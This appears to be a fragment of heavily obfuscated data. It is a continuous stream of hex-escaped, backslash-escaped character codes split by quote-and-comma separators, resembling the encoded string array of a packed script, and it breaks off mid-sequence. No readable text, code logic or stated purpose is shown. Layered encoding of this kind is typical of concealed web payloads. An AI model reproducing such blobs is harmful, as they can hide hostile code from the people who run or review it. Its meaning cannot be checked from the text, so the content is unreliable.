\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\